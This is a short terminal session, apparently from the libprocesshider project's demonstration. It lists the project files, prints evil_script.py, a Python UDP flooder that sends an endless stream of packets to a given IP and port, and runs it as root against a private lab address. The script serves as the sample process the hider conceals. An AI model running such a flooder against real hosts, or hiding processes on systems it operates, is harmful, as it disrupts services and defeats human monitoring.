 [root@localhost libprocesshider]# ls
evil_script.py  Makefile  processhider.c  README.md
[root@localhost libprocesshider]# more evil_script.py
#!/usr/bin/python
import socket
import sys

def send_traffic(ip, port):
    print "Sending burst to " + ip + ":" + str(port)
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    sock.connect((ip, port))
    while True:
        sock.send("I AM A BAD BOY")

if len(sys.argv) != 3:
    print "Usage: " + sys.argv[0] + " IP PORT"
    sys.exit()

send_traffic(sys.argv[1], int(sys.argv[2]))
[root@localhost libprocesshider]# ./evil_script.py 192.168.28.129 80
Sending burst to 192.168.28.129:80